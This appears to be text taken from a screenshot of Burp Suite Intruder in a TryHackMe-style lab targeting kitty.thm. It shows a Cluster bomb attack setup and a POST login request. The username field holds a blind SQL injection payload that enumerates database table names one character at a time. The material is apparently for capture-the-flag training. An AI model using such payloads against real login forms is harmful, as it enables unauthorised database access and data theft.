 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://kitty.thm Update Host header to match target
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 225
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null,table_name FROM information_schema.tables WHERE table_schema not in ('information_schema', 'mysql', 'performance_schema', 'sys') and substring(table_name,§1§,1) = '§a§'-- -&password=password